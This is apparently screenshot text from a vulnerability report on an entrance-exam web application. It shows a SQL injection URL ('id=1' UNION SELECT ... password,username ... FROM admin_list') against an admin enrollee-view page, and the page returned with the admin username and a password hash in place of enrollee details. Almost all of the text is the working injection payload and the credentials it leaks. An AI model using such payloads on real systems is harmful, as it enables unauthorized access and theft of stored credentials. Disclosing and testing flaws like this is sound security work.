 Not secure | 10.0.5.31/entrance_exam/admin/view_enrollee.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,password,username,9,10,11,12,13,14,15+FROM+admin_list;
Name: 13
Gender: admin
Email: c93d00e6a4099bd75ae4e32740f14755
Contact: 9
Address: 10
Reference Code: 2
Department: 14
Course: 15
Close